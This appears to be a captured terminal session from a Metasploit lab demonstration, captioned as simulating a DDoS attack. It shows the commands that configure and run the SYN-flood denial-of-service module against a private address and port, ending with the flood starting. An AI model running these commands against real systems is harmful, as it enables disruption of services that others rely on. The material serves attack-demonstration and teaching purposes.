 File Edit View Search Terminal Help
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(dos/tcp/synflood) > set RHOST 10.0.0.235
RHOST => 10.0.0.235
msf auxiliary(dos/tcp/synflood) > set rport 5656
rport => 5656
msf auxiliary(dos/tcp/synflood) > set sport 5555
sport => 5555
msf auxiliary(dos/tcp/synflood) > show options
Metasploit to simulate a DDoS attack
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST 10.0.0.235 yes The target address
RPORT 5656 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT 5555 no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf auxiliary(dos/tcp/synflood) > run
[*] SYN flooding 10.0.0.235:5656...